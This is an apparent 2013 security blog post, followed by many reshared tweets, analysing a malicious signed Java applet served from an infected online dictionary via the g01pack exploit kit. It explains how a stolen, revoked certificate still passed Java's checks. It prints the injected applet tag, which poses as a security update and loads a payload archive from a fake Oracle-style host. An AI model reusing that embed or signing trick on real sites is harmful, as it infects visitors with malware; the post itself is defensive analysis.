Today, Malware Domain List, reported strange behaviours regarding a Java app executed with the latest version of Java 6.
Java 0day ? http://t.co/0G7mOdY4l5 Machine is running latest 1.6 JRE. Source: http://t.co/DTGrrZl3wC
— Malware Domain List (@_MDL_) March 4, 2013
As you can observe, VirusTotal didn’t find something wrong (0/46) regarding the Java app, but after few hours, some analysis and some discussions on Twitter, it appear that this file is a malicious file (3/46) dropping malwares and that Oracle still need to enhance the security level of Java.
This “innocent” Java app was found on “hxxp://dict.tu-chemnitz.de/“, a german online dictionary infected by g01pack Exploit Kit.
Call to the Java app was done through:
</pre></pre> <applet name="Java™ <span class=">ClearWeb Security Update" code="app.applet.class" archive="http://oracle.com.java.security.jre8.update.win32.release.for.datrynto.dynalias.com/css/pkcw.mp3"></applet> <pre> <pre> <param name="pert" value="36820"><param name="conchs" value="y"><param name="rss" value="rbE1I7EWurI7bh#b=uNWdJN==Jm7cmu6:6qI4Rwtx24cAxiWI=4=3%=x34cQeQQemZx"> </applet>

As you can see, the Java app try to make the end-user believe that this is a “ClearWeb Security Update” with a URL also trying to imitate a pseudo like Oracle Java JRE8 (lol) update.

Also you can see that the publisher is “CLEARESULT CONSULTING INC.“, a real firm located in Texas USA. It also seem that this applet is a “trusted” signed applet. If the applet were signed by an “non-trusted” or “self-signed” certificate the dialog box would have been like the following one.

If you click on the “More Information” link of the dialog box, you will have another messages confirming you that you can trust this Java applet (The digital signature was generated with a trusted certificate).

And by clicking on “Certificate Details“, you will have associated information’s.
You maybe remember that Oracle has introduce “Security Levels” since Java SE 7 Update 10 in December 2012. Five levels of security are supported, plus a custom security level settings. This feature can be set in the Java Control Panel or (on Microsoft Windows platform only) using a command-line install argument.
The five levels are:
- Custom: You can customize all the security settings based on you’re needs.
- Low: Most unsigned Java apps in the browser will run without prompting unless they request access to a specific old version or to protected resources on the system.
- Medium: Unsigned Java apps in the browser will run without prompting only if the Java version is considered secure. You will be prompted if an unsigned app requests to run on an old version of Java.
- High: Default Security Level. You will be prompted before any unsigned Java app runs in the browser.
- Very High: You will be prompted before any Java app runs in the browser. If your version of Java is insecure, unsigned apps will not run.
As you can see only unsigned Java app are considered as non-secure, and signed Java app are blocked only with the “Very High” security level. So with the default security level, aka “High” a signed Java app is executed additional advises.
If you read Oracle documentation “Understanding Signing and Verification“, you will find nice definitions, like:
You digitally sign a file for the same reason you might sign a paper document with pen and ink — to let readers know that you wrote the document, or at least that the document has your approval. When you sign a letter, for example, everyone who recognizes your signature can confirm that you wrote the letter. Similarly when you digitally sign a file, anyone who “recognizes” your digital signature knows that the file came from you. The process of “recognizing” electronic signatures is called verification.
or
The ability to sign and verify files is an important part of the Java platform’s security architecture. Security is controlled by the security policy that’s in force at runtime. You can configure the policy to grant security privileges to applets and to applications. For example, you could grant permission to an applet to perform normally forbidden operations such as reading and writing local files or running local executable programs. If you have downloaded some code that’s signed by a trusted entity, you can use that fact as a criterion in deciding which security permissions to assign to the code.
So you have understood, if a Java app is signed with your name, it is the proof that you have sign this Java app, and this Java app will run on your system with special privileges… But, but, if somebody has steal your private key that allow you to sign you’re Java app, can the users still trust the Java app ?
The Java app discovered by Malware Domain List was signed with a stollen private key… Worst, the certificate associated to the applet was revoked by GoDaddy the Dec 7 17:46:22 2012 GMT (thanks to @Jindroush). But signing and verifying files is so an important part of the Java platform’s security architecture that Jarsigner validates the file despite the certificate is revoked since a while…
The cause to this nightmare are very simple and I agree with Jindroush #WTF #Java !
My Java has "Check certificates for revocation" turned OFF.Also has "Enable granting elevated access to selfsigned apps" to ON.#wtf #Java
— Jindrich Kubec (@Jindroush) March 4, 2013
By default, certificate revocation list check is set to “OFF” and signed Java app are authorized to have privileged accesses…
So conclusion, signed Java app are not a proof of trust if you don’t check revocation lists ….
Why a signed java applet may not be a guarantee of trustworthiness.. (as if it ever was!!) http://t.co/wzCNCGdUsP
Wooohoo, we made it! 5 days without a new #Java #Exploit and now we have this here: http://t.co/lwSTQUAtrd
When a Signed Java JAR file is not Proof of Trust http://t.co/qkfLpVps4B
The next nail in the coffin for Java in the browser? ‘When a Signed Java JAR file is not Proof of Trust’ http://t.co/TJf614Yw2r
RT @shaymaalawadi: ????? ????? ???? ?????? ??? ???? ??? ????????? ?? ?????? ? ??? ????? ???????? ??????????? http://t.co/UFt1udNgyw
When a Signed Java JAR file is not Proof of Trust. Another stolen private key… http://t.co/QFLeLLfDOZ
RT @ChadChoron: When a Signed Java JAR file is not Proof of Trust: http://t.co/gzgU9ODY45 via @eromang
When a Signed Java JAR file is not Proof of Trust: http://t.co/gzgU9ODY45 via @eromang
When a Signed Java JAR file is not Proof of Trust: http://t.co/TzFbRq7APZ
#Malware attacks using digitally signed Java JAR files easily bypass most AV detection http://t.co/iTwD9k3ZmQ sigs alone ain’t trustworthy
When a Signed Java JAR file is not Proof of Trust http://t.co/xNsB33k7ud
RT @eromang: When a Signed Java JAR file is not Proof of Trust http://t.co/8IZFjs35Ep
When a Signed Java JAR file is not Proof of Trust – http://t.co/yfTRSHpW4S
When a Signed Java JAR file is not Proof of Trust: http://t.co/xFwagCRUfO
Thank you for the information. I added to jre.msi two files with a transform (installed under lib) which set correct values to those settings.
When a Signed Java JAR file is not Proof of Trust: http://t.co/8vjuq3EdWo
When a Signed #Java #JAR file is not Proof of #Trust: http://t.co/fM9gy7ooeh
#java treats revoked certificates as valid. Good job, @oracle, good job. http://t.co/xsUHwL1CMW
When a Signed Java JAR file is not Proof of Trust: http://t.co/ME9HWxRHZZ
Java????????????(???)?????Java?????????????CRL????????????????????? http://t.co/Wl8L7lgk8H ?????????????????????????? http://t.co/jglHar8FXd
RT @eromang: When a Signed Java JAR file is not Proof of Trust http://t.co/8IZFjs35Ep
RT @eromang: When a Signed Java JAR file is not Proof of Trust http://t.co/8IZFjs35Ep
RT @ChrisJohnRiley: When a Signed Java JAR file is not Proof of Trust http://t.co/nKTu18nrWx via @twttimes
When a Signed Java JAR file is not Proof of Trust http://t.co/nptNXdk4Jr
RT @eromang: When a Signed Java JAR file is not Proof of Trust http://t.co/8IZFjs35Ep
RT @assolini: When a Signed Java JAR file is not Proof of Trust http://t.co/GYn6Msnjl7
When a Signed Java JAR file is not Proof of Trust http://t.co/GYn6Msnjl7
Top story: When a Signed Java JAR file is not Proof of Trust http://t.co/yrcWHIcI7G, see more http://t.co/S8ZBlO0ehr
RT @eromang: When a Signed Java JAR file is not Proof of Trust http://t.co/8IZFjs35Ep
When a Signed Java JAR file is not Proof of Trust http://t.co/cswmlguc1k
RT @unixfreaxjp: #Malware Infector: When a Signed Java #JAR file is not Proof of Trust (by @eromang ) http://t.co/Wopfc5L2pM #geo01EK h …
RT @eromang: When a Signed Java JAR file is not Proof of Trust http://t.co/8IZFjs35Ep
“When a Signed Java JAR file is not Proof of Trust” http://t.co/TNRQmY0Hop
RT @eromang: When a Signed Java JAR file is not Proof of Trust http://t.co/8IZFjs35Ep
RT @eromang: When a Signed Java JAR file is not Proof of Trust http://t.co/8IZFjs35Ep
When a Signed Java JAR file is not Proof of Trust http://t.co/k4DMJ4laNy
Signed Java JAR files are not always proof that they can be trusted. Learn why in this nice piece by @eromang http://t.co/2Xz3aMvMdH
[SuggestedReading] When a Signed Java JAR file is not Proof of Trust http://t.co/6RyVxRrXBl
????? ????? ???? ?????? ??? ???? ??? ????????? ?? ?????? ? ??? ????? ???????? ??????????? http://t.co/UFt1udNgyw
When a Signed Java JAR file is not Proof of Trust : http://t.co/y5r5LQ7H0M #Security
#Malware Infector: When a Signed Java #JAR file is not Proof of Trust (by @eromang ) http://t.co/Wopfc5L2pM #geo01EK http://t.co/1G56H6BZNF
When a Signed Java JAR file is not Proof of Trust: http://t.co/b03LBpmkx1
RT @eromang: When a Signed Java JAR file is not Proof of Trust http://t.co/i5CPCrCv5m <- What the? I don’t even, *sigh*
When a Signed Java JAR file is not Proof of Trust http://t.co/8IZFjs35Ep